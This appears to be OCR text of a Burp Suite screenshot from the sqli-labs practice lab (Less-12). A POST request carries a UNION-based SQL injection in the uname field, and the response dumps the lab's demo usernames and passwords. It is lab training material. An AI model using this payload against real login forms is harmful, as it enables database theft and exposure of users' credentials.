 Burp Suite Community E...
Less-11- Error Based- S...
07:15 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=
")union+select+(select+group_concat(username)+from+users),(select+group_concat(password)+from+
users)--+&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admi
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done
1,929 bytes | 38 millis